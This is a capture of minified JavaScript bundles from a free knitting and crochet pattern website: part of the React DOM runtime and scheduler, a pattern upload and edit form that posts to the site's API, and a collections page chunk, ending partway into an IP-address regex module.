null===n?((n=o1(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function o4(e,t,n,r,i,l){var o=2;if(r=e,"function"==typeof e)o2(e)&&(o=1);else if("string"==typeof e)o=5;else e:switch(e){case ei:return o9(n.children,i,l,t);case es:o=8,i|=7;break;case el:o=8,i|=1;break;case eo:return(e=o1(12,n,t,8|i)).elementType=eo,e.type=eo,e.expirationTime=l,e;case ef:return(e=o1(13,n,t,i)).type=ef,e.elementType=ef,e.expirationTime=l,e;case ed:return(e=o1(19,n,t,i)).elementType=ed,e.expirationTime=l,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case ea:o=10;break e;case eu:o=9;break e;case ec:o=11;break e;case ep:o=14;break e;case em:o=16,r=null;break e;case eh:o=22;break e}throw Error(u(130,null==e?e:typeof e,""))}return(t=o1(o,n,t,i)).elementType=e,t.type=r,t.expirationTime=l,t}function o9(e,t,n,r){return(e=o1(7,e,r,t)).expirationTime=n,e}function o7(e,t,n){return(e=o1(6,e,null,t)).expirationTime=n,e}function o6(e,t,n){return(t=o1(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function o5(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function o8(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function ae(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function at(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function an(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function ar(e,t,n,r){var i=t.current,l=o_(),o=iw.suspense;l=oC(l,i,o);e:if(n){t:{if(e0(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(u(170));var a=n;do{switch(a.tag){case 3:a=a.stateNode.context;break t;case 1:if(rI(a.type)){a=a.stateNode.__reactInternalMemoizedMergedChildContext;break t}}a=a.return}while(null!==a);throw Error(u(171))}if(1===n.tag){var s=n.type;if(rI(s)){n=rj(n,s,a);break e}}n=a}else n=rP;return null===t.context?t.context=n:t.pendingContext=n,(t=iy(l,o)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),ig(i,t),oP(i,l),l}function ai(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function al(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function ao(e,t){al(e,t),(e=e.alternate)&&al(e,t)}function aa(e,t,n){var r,i,l=new o5(e,t,n=null!=n&&!0===n.hydrate),o=o1(3,null,null,2===t?7:1===t?3:0);l.current=o,o.stateNode=l,im(o),e[nl]=l.current,n&&0!==t&&(i=eJ(r=9===e.nodeType?e:e.ownerDocument),tg.forEach(function(e){tl(e,r,i)}),tv.forEach(function(e){tl(e,r,i)})),this._internalRoot=l}function au(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function as(e,t,n,r,i){var l=n._reactRootContainer;if(l){var o=l._internalRoot;if("function"==typeof i){var a=i;i=function(){var e=ai(o);a.call(e)}}ar(t,o,e,i)}else{if(o=(l=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new aa(e,0,t?{hydrate:!0}:void 0)}(n,r))._internalRoot,"function"==typeof i){var u=i;i=function(){var e=ai(o);u.call(e)}}oM(function(){ar(t,o,e,i)})}return ai(o)}function ac(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!au(t))throw Error(u(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:er,key:null==r?null:""+r,children:e,containerInfo:t,implementation:null}}(e,t,null,n)}aa.prototype.render=function(e){ar(e,this._internalRoot,null,null)},aa.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;ar(null,e,null,function(){t[nl]=null})},to=function(e){if(13===e.tag){var t=ie(o_(),150,100);oP(e,t),ao(e,t)}},ta=function(e){13===e.tag&&(oP(e,3),ao(e,3))},tu=function(e){if(13===e.tag){var t=o_();oP(e,t=oC(t,e,null)),ao(e,t)}},z=function(e,t,n){switch(t){case"input":if(eC(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=ns(r);if(!i)throw Error(u(90));eT(r),eC(r,i)}}}break;case"textarea":eF(e,n);break;case"select":null!=(t=n.value)&&eO(e,!!n.multiple,t,!1)}},j=oF,D=function(e,t,n,r,i){var l=or;or|=4;try{return r7(98,e.bind(null,t,n,r,i))}finally{0===(or=l)&&r5()}},L=function(){0==(49&or)&&(function(){if(null!==ok){var e=ok;ok=null,e.forEach(function(e,t){an(t,e),oO(t)}),r5()}}(),o$())},A=function(e,t){var n=or;or|=2;try{return e(t)}finally{0===(or=n)&&r5()}},i=(r={findFiberByHostInstance:no,bundleType:0,version:"16.13.1",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return 0;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!t.isDisabled&&t.supportsFiber)try{var n=t.inject(e);oZ=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},oJ=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},r,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Z.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=e3(e))?null:e.stateNode},findFiberByHostInstance:function(e){return i?i(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={Events:[na,nu,ns,P,E,ny,function(e){e9(e,nh)},F,M,tB,e5,o$,{current:!1}]},t.createPortal=ac,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(u(188));throw Error(u(268,Object.keys(e)))}return e=null===(e=e3(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&or))throw Error(u(187));var n=or;or|=1;try{return r7(99,e.bind(null,t))}finally{or=n,r5()}},t.hydrate=function(e,t,n){if(!au(t))throw Error(u(200));return as(null,e,t,!0,n)},t.render=function(e,t,n){if(!au(t))throw Error(u(200));return as(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!au(e))throw Error(u(40));return!!e._reactRootContainer&&(oM(function(){as(null,null,e,!1,function(){e._reactRootContainer=null,e[nl]=null})}),!0)},t.unstable_batchedUpdates=oF,t.unstable_createPortal=function(e,t){return ac(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!au(n))throw Error(u(200));if(null==e||void 0===e._reactInternalFiber)throw Error(u(38));return as(e,t,n,!1,r)},t.version="16.13.1"},function(e,t,n){"use strict";e.exports=n(13)},function(e,t,n){"use strict";if("undefined"==typeof window||"function"!=typeof MessageChannel){var r,i,l,o,a,u=null,s=null,c=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(c,0),e}},f=Date.now();t.unstable_now=function(){return Date.now()-f},r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(c,0))},i=function(e,t){s=setTimeout(e,t)},l=function(){clearTimeout(s)},o=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var d=window.performance,p=window.Date,m=window.setTimeout,h=window.clearTimeout;if("undefined"!=typeof console){var y=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof y&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof d&&"function"==typeof d.now)t.unstable_now=function(){return d.now()};else{var g=p.now();t.unstable_now=function(){return p.now()-g}}var v=!1,b=null,x=-1,w=5,k=0;o=function(){return t.unstable_now()>=k},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):w=0<e?Math.floor(1e3/e):5};var T=new MessageChannel,S=T.port2;T.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();k=e+w;try{b(!0,e)?S.postMessage(null):(v=!1,b=null)}catch(e){throw S.postMessage(null),e}}else v=!1},r=function(e){b=e,v||(v=!0,S.postMessage(null))},i=function(e,n){x=m(function(){e(t.unstable_now())},n)},l=function(){h(x),x=-1}}function E(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,i=e[r];if(!(void 0!==i&&0<P(i,t)))break e;e[r]=t,e[n]=i,n=r}}function _(e){return void 0===(e=e[0])?null:e}function C(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,i=e.length;r<i;){var l=2*(r+1)-1,o=e[l],a=l+1,u=e[a];if(void 0!==o&&0>P(o,n))void 0!==u&&0>P(u,o)?(e[r]=u,e[a]=n,r=a):(e[r]=o,e[l]=n,r=l);else{if(!(void 0!==u&&0>P(u,n)))break e;e[r]=u,e[a]=n,r=a}}}return t}return null}function P(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var N=[],z=[],O=1,R=null,I=3,F=!1,M=!1,j=!1;function D(e){for(var t=_(z);null!==t;){if(null===t.callback)C(z);else{if(!(t.startTime<=e))break;C(z),t.sortIndex=t.expirationTime,E(N,t)}t=_(z)}}function L(e){if(j=!1,D(e),!M){if(null!==_(N))M=!0,r(A);else{var t=_(z);null!==t&&i(L,t.startTime-e)}}}function A(e,n){M=!1,j&&(j=!1,l()),F=!0;var r=I;try{for(D(n),R=_(N);null!==R&&(!(R.expirationTime>n)||e&&!o());){var a=R.callback;if(null!==a){R.callback=null,I=R.priorityLevel;var u=a(R.expirationTime<=n);n=t.unstable_now(),"function"==typeof u?R.callback=u:R===_(N)&&C(N),D(n)}else C(N);R=_(N)}if(null!==R)var s=!0;else{var c=_(z);null!==c&&i(L,c.startTime-n),s=!1}return s}finally{R=null,I=r,F=!1}}function U(e){switch(e){case 1:return -1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var B=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){M||F||(M=!0,r(A))},t.unstable_getCurrentPriorityLevel=function(){return I},t.unstable_getFirstCallbackNode=function(){return _(N)},t.unstable_next=function(e){switch(I){case 1:case 2:case 3:var t=3;break;default:t=I}var n=I;I=t;try{return e()}finally{I=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=B,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=I;I=e;try{return t()}finally{I=n}},t.unstable_scheduleCallback=function(e,n,o){var a=t.unstable_now();if("object"==typeof o&&null!==o){var u=o.delay;u="number"==typeof u&&0<u?a+u:a,o="number"==typeof o.timeout?o.timeout:U(e)}else o=U(e),u=a;return e={id:O++,callback:n,priorityLevel:e,startTime:u,expirationTime:o=u+o,sortIndex:-1},u>a?(e.sortIndex=u,E(z,e),null===_(N)&&e===_(z)&&(j?l():j=!0,i(L,u-a))):(e.sortIndex=o,E(N,e),M||F||(M=!0,r(A))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();D(e);var n=_(N);return n!==R&&null!==R&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<R.expirationTime||o()},t.unstable_wrapCallback=function(e){var t=I;return function(){var n=I;I=t;try{return e.apply(this,arguments)}finally{I=n}}}}])}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/218-1670d5df5664ae2d.js
body_size: 4090
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[218],{7787:function(e,t,a){"use strict";var l=a(5893);a(7294);var s=a(7927),n=a.n(s);t.Z=()=>(0,l.jsx)("div",{className:n().loadingWrapper,children:(0,l.jsx)("img",{width:300,src:"/images/ex.gif"})})},4694:function(e,t,a){"use strict";a.d(t,{Z:function(){return i}});var l=a(5893),s=a(4780),n=a.n(s);function i(e){let{children:t}=e;return(0,l.jsx)("div",{className:n().center,children:t})}},5218:function(e,t,a){"use strict";a.r(t);var l=a(5893),s=a(3825),n=a(4694),i=a(7203),r=a.n(i),c=a(7294),o=a(3157),d=a(5584),p=a(4495),h=a(2647),u=a(7787),m=a(1163),x=a(1664),f=a.n(x);let _=e=>{let{patternFile:t,onClickDelete:a=()=>{}}=e,s=(0,l.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"31",viewBox:"0 0 25 31",fill:"none",children:[(0,l.jsx)("path",{d:"M24 30H1V1H15.5H16.5L24 8.5V9.5V30Z",stroke:"#FF0505",strokeWidth:"1.5"}),(0,l.jsx)("path",{d:"M16 9V1L24 9H16Z",fill:"#FF0505"}),(0,l.jsx)("path",{d:"M6 20.3684L11.04 25L20 14",stroke:"#FF0505",strokeWidth:"1.5"})]});return t&&"string"==typeof t&&(s=(0,l.jsx)(f(),{href:t,target:"_blank",children:s})),(t&&"object"==typeof t&&t.name||"string"==typeof t)&&(0,l.jsxs)("div",{className:r().fileInfo,children:[s,(0,l.jsx)("div",{children:t.name}),(0,l.jsx)("div",{onClick:a,className:r().deleteBtn,children:"X"})]})};t.default=e=>{let{patternDetail:t={}}=e;(0,m.useRouter)();let[a,i]=(0,c.useState)([]),[x,f]=(0,c.useState)(""),[g,j]=(0,c.useState)(""),[b,v]=(0,c.useState)(0),[y,N]=(0,c.useState)(0),[k,w]=(0,c.useState)(null),[S,U]=(0,c.useState)(null),[I,C]=(0,c.useState)(null),[L,P]=(0,c.useState)(null),[W,F]=(0,c.useState)([]),[T,A]=(0,c.useState)(""),[B,E]=(0,c.useState)(""),[H,z]=(0,c.useState)(""),[Z,R]=(0,c.useState)("knitting"),[D,M]=(0,c.useState)([]),[V,J]=(0,c.useState)([]),[O,K]=(0,c.useState)([]),[q,Q]=(0,c.useState)(""),[X,G]=(0,c.useState)(""),[Y,$]=(0,c.useState)(!1),ee=t&&t.patternId;(0,c.useEffect)(()=>{if(S){let e=new FileReader;e.readAsDataURL(S),e.onload=function(){P(e.result)}}},[S]);let et=e=>({value:e.key,label:e.title});(0,c.useEffect)(()=>{(0,d.xz)().then(e=>{Array.isArray(e)&&(i(e.filter(e=>e.key).map(e=>et(e))),ee||F(e.filter(e=>e.defaultWhenCreate).map(e=>et(e))))})},[]),(0,c.useEffect)(()=>{if(t&&t.patternId){let{patternName:e,patternType:a,patternImage:l,needles:s,yarnWeights:n,materials:i,finishedSize:r,patternLink:c,patternFile:o,skillLevels:d,description:p,patternBy:h,email:u,patternTypes:m,rating:x,votes:_}=t;A(e),R(a),C(l),M(Array.isArray(s)?s.map(e=>{let{key:t,size:a}=e;return{key:t,size:a}}):[]),J(n.map(e=>({key:e}))),K(d.map(e=>({key:e}))),G(p),Q(i),E(r),z(c),w(o),f(h),j(u),v(x),N(_),F(m.map(e=>({value:e,label:e})))}},[t]);let ea=function(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>{};try{let s=[...a];if(e.target.checked)s.find(e=>e.key==t)||s.push({key:t});else{let e=s.findIndex(e=>e.key==t);s.splice(e,1)}l([...s])}catch(e){console.log(e)}},el=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];try{let a=t.find(t=>t.key==e.key);if(a)return!0;return!1}catch(e){console.log(e)}},es=(e,t)=>{try{let a=[...D],l=a.find(e=>e.key==t);l&&(l.size=e.target.value),M([...a])}catch(e){console.log(e)}},en=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{};e&&e.target&&"object"==typeof e.target.files&&e.target.files[0]&&t(e.target.files[0])},ei=e=>String(e).toLowerCase().match(/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/),er=()=>{if(!T)throw"Please fill in pattern name";if(0===V.length)throw"Please select at least 1 yarn weight";if(W&&0===W.length)throw"Please select at least 1 pattern type";if(!x)throw"Please fill in pattern by";if(!g)throw"Please fill in email";if(g&&!ei(g))throw"Please fill in correct email"},ec=e=>{let t=!0;try{if(er(),e&&!S)throw"Please upload pattern photo"}catch(e){"string"==typeof e&&p.toast.notify(e,{title:"Missing Input",type:"error"}),t=!1}return t},eo=()=>{A(""),R(""),U(null),P(null),M([]),J([]),Q(""),E(""),F([]),G(""),K([]),z(""),w(null),f(""),j("")};return(0,l.jsxs)(s.Z,{showTab:!1,children:[Y&&(0,l.jsx)(u.Z,{}),(0,l.jsx)(p.ToastContainer,{position:"bottom",align:"right"}),(0,l.jsx)(n.Z,{children:(0,l.jsxs)("div",{className:r().wrapper,children:[(0,l.jsx)("div",{className:r().title,children:"".concat(ee?"EDIT":"UPLOAD A"," PATTERN")}),(0,l.jsxs)("div",{className:r().note,children:[(0,l.jsx)("p",{className:r().red,children:"Note that we only accept FREE patterns to our directory!"}),(0,l.jsx)("p",{children:"We manually check each submission, and paid patterns will be deleted, so we kindly ask you not to submit them. "}),(0,l.jsx)("p",{children:"Required fields are marked with an asterisk (*)."})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Pattern Name: *"}),(0,l.jsx)("input",{value:T,className:r().input,onChange:e=>{A(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Craft: *"}),(0,l.jsxs)("div",{className:r().select,children:[(0,l.jsxs)("label",{className:r().selectInput,children:[(0,l.jsx)("input",{type:"checkbox",onChange:()=>{R("knitting")},checked:"knitting"===Z})," Knitting"]}),(0,l.jsxs)("label",{className:"".concat(r().selectInput," ").concat(r().ml20),children:[(0,l.jsx)("input",{type:"checkbox",onChange:()=>{R("crochet")},checked:"crochet"===Z})," Crochet"]})]})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Photo: *"}),(0,l.jsxs)("label",{className:r().photo,style:{backgroundImage:L||I?'url("'.concat(L||I,'")'):"none",backgroundSize:"cover"},children:[(0,l.jsx)("input",{type:"file",accept:"image/jpg, image/gif, image/png",hidden:!0,onChange:e=>{en(e,U)}}),(0,l.jsx)("div",{className:r().plus,children:"+"}),(0,l.jsx)("div",{className:r().text,children:"".concat(L?"Change":"Upload"," photo")})]})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Needles & crochet hook size"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"What needles and/or hooks do you need for the pattern?"}),(0,l.jsx)("div",{className:r().column,children:d.kb.map((e,t)=>{var a;return(0,l.jsxs)("div",{className:r().checkItemWrapper,children:[(0,l.jsxs)("label",{children:[(0,l.jsx)("input",{type:"checkbox",onChange:t=>{ea(t,e.key,D,M)},checked:el(e,D)})," ",e.title]}),D.findIndex(t=>t.key===e.key)>-1&&(0,l.jsxs)("div",{children:["Size: ",(0,l.jsx)("input",{value:null===(a=D.find(t=>t.key===e.key))||void 0===a?void 0:a.size,onChange:t=>es(t,e.key)})]})]},t)})})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Yarn weight: *"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Select all that can be used with this pattern"}),(0,l.jsx)("div",{className:"".concat(r().column," ").concat(r().wrap," ").concat(r().yarnWeight),children:d.H8.map((e,t)=>(0,l.jsxs)("label",{children:[(0,l.jsx)("input",{type:"checkbox",onChange:t=>{ea(t,e.key,V,J)},checked:el(e,V)})," ",e.title]},t))})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Materials"}),(0,l.jsx)("textarea",{className:r().materials,value:q,onChange:e=>{Q(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Finished size"}),(0,l.jsx)("input",{value:B,className:r().input,onChange:e=>{E(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Type of pattern *"}),(0,l.jsx)("div",{children:(0,l.jsx)(o.ZP,{classNamePrefix:"muti-select",value:W,options:a,onChange:F,isMulti:!0})})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Description"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Tell your customers about the pattern"}),(0,l.jsx)("textarea",{className:r().materials,value:X,onChange:e=>{G(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Skill level"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"How would you rate your pattern for skill level?"}),(0,l.jsx)("div",{className:"".concat(r().column),children:d.LJ.map((e,t)=>(0,l.jsxs)("label",{children:[(0,l.jsx)("input",{type:"checkbox",onChange:t=>{ea(t,e.key,O,K)},checked:el(e,O)})," ",e.title]},t))})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Pattern File"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Is this project already on your site/blog? Enter the link here."}),(0,l.jsx)("input",{placeholder:"www.example.com/....",value:H,className:"".concat(r().input," ").concat(r().patternLink),onChange:e=>{z(e.target.value)}}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Or upload the PDF file on Free Craft Patterns, everyone can download it."}),(0,l.jsxs)("div",{className:r().fileUploadWrapper,children:[(0,l.jsxs)("label",{className:r().fileUpload,children:[(0,l.jsx)("input",{type:"file",hidden:!0,onChange:e=>{en(e,w)}}),(0,l.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"29",viewBox:"0 0 20 29",fill:"none",children:(0,l.jsx)("path",{d:"M5.32456 14V29H15.1491V14H20L10.2368 0L0 14H5.32456Z",fill:"#C4C4C4"})}),(0,l.jsx)("div",{className:r().text,children:"Upload pattern file"})]}),(0,l.jsx)(_,{patternFile:k,onClickDelete:()=>{w(null)}})]})]}),(0,l.jsx)("div",{className:r().bigTitle,children:"Designer Information"}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Pattern By *"}),(0,l.jsx)("input",{value:x,className:r().input,onChange:e=>{f(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Email *"}),(0,l.jsx)("input",{value:g,className:r().input,onChange:e=>{j(e.target.value)}})]}),ee&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Rating"}),(0,l.jsx)("input",{type:"number",min:0,step:"1",max:5,value:b,className:r().input,onChange:e=>{v(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Votes"}),(0,l.jsx)("input",{type:"number",min:0,step:"1",value:y,className:r().input,onChange:e=>{N(e.target.value)}})]})]}),(0,l.jsx)("div",{className:r().submitButton,onClick:()=>{if(ec(!ee)&&!Y){let e=new FormData;e.set("patternName",T),e.set("patternType",Z),S&&e.set("patternImage",S),e.set("needles",JSON.stringify(D)),e.set("yarnWeights",JSON.stringify(V.map(e=>e.key))),q&&e.set("materials",q),B&&e.set("finishedSize",B),e.set("patternTypes",JSON.stringify(W.map(e=>e.value))),X&&e.set("description",X),e.set("skillLevels",JSON.stringify(O.map(e=>e.key))),H&&e.set("patternLink",H),k&&e.set("patternFile",k),e.set("patternBy",x),e.set("email",g),e.set("rating",b),e.set("votes",y),ee&&e.set("id",t._id),$(!0),h.tr.post("".concat(ee?"update":"upload","-free-pattern"),e,{headers:{"Content-Type":"multipart/form-data"}}).then(e=>{$(!1),ee?p.toast.notify("Edit pattern success",{title:"Success",type:"success"}):(eo(),p.toast.notify("Thank you for your contribution!",{title:"Success",type:"success"}))}).catch(e=>{$(!1),(0,h.zG)(e,{showAlert:!1,callBackStatusCode:e=>{let t="Something went wrong, please try again later.";e===h.MU.DUPLICATE&&(t="This pattern name already exist. Please input other name"),p.toast.notify(t,{title:"Error",type:"error"})}})})}},children:ee?"Save":"Share the pattern"})]})})]})}},7927:function(e){e.exports={ldsHourglass:"Loader_ldsHourglass__UyQVr","lds-hourglass":"Loader_lds-hourglass__vsfiX",loadingWrapper:"Loader_loadingWrapper__opMcx"}},7203:function(e){e.exports={flexStart:"Upload_flexStart__6_8Rs",mb1:"Upload_mb1__SdBhb",mb2:"Upload_mb2__R3RKw",mb3:"Upload_mb3__ZfrDg",mb4:"Upload_mb4__hqiKh",wrapper:"Upload_wrapper__RdE7h",bigTitle:"Upload_bigTitle__9KQV6",submitButton:"Upload_submitButton___Wfch",column:"Upload_column__79pB9",checkItemWrapper:"Upload_checkItemWrapper__asfQ_",yarnWeight:"Upload_yarnWeight__aocVI",wrap:"Upload_wrap__v6Za_",title:"Upload_title__6zBol",ad:"Upload_ad__HjKpb",note:"Upload_note__AkHeh",red:"Upload_red__yFlRv",formInput:"Upload_formInput__mewbu",label:"Upload_label__gzTev",labelSubtext:"Upload_labelSubtext__IKBzC",patternLink:"Upload_patternLink__hv1io",fileUploadWrapper:"Upload_fileUploadWrapper__NJpw6",fileUpload:"Upload_fileUpload__J_7ET",text:"Upload_text__xAPF5",fileInfo:"Upload_fileInfo__yuNWu",deleteBtn:"Upload_deleteBtn___q2_f",materials:"Upload_materials__se0Hs",input:"Upload_input__AO0In",select:"Upload_select__JIeQp",selectInput:"Upload_selectInput__3XB5m",photo:"Upload_photo__9iNfM",plus:"Upload_plus___mg0A",ml20:"Upload_ml20__FHUZt",slideInLeft:"Upload_slideInLeft__5qmf4"}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/collections-27e55d492eb0ab2e.js
body_size: 20
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[564],{7224:function(n,u,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/collections",function(){return t(2270)}])},2270:function(n,u,t){"use strict";t.r(u);var _=t(5893),e=t(5584),c=t(4790);u.default=()=>(0,_.jsx)(c.default,{type:e.PV.COLLECTION})}},function(n){n.O(0,[706,495,64,97,517,790,774,888,179],function(){return n(n.s=7224)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/pattern-detail/%5Bid%5D-460ee6ac023ab875.js
body_size: 5028
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[101],{1476:function(e){"use strict";let t="[a-fA-F\\d:]",n=e=>e&&e.includeBoundaries?`(?:(?<=\\s|^)(?=${t})|(?<=${t})(?=\\s|$))`:"",r="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",a="[a-fA-F\\d]{1,4}",l=`
(?:
(?:${a}:){7}(?:${a}|:)|                                    // 1:2:3:4:5:6:7::  1:2:3:4:5:6:7:8
